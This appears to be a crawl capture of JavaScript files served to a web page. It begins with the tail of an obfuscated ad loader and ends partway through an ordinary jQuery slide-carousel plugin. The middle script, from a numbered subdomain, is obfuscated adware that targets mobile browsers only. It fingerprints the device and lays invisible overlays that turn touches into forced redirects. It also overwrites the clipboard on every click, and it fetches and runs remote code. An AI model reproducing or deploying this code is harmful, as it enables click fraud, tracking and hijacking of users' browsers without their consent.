i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"KsQ\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/}{KsQ)fRC((fmS_O4)(Tm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/}{KsQ)fRC((fmh2Y7h^5m(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/}{CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/}{Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"_n}LYpfnhp\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://18640kldxjjs.dxzgwti.com:9189/x51segd5hg/640
body_size: 6770
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"Ko0\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/}{Ko0)fRC((fmS_O4)(Tm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/}{Ko0)fRC((fmh2Y7h^5m(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/}{CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/}{Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"Rn}LYpfnhp\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.ririwen.com/astyle/wap.js
body_size: 14530
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 